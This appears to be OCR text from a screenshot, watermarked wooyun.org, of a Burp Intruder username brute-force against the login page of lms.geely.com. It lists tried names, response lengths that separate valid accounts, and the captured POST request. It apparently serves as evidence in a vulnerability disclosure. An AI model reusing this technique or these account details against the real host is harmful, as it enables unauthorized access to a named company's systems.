 Intruder attack 22
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
397 wangyang 200 11832
16 liqiang 200 11831
179 wanglin 200 11831
324 wanglin 200 11831
73 lichao 200 11715
241 liqian 200 11715
68 liujing 200 11240
173 zhangfengying 200 5486
305 zhangtingting 200 5486
358 zhangzhiqiang 200 5486
15 zhangxiuying 200 5485
75 zhangguiying 200 5485
Request Response
Raw Params Headers Hex
POST /glms/login.shtml;jsessionid=3F1807276EE352145175D4971A93CCF6 HTTP/1.1
Host: lms.geely.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
? < + > Type a search term 0 matches
www.wooyun.org
Finished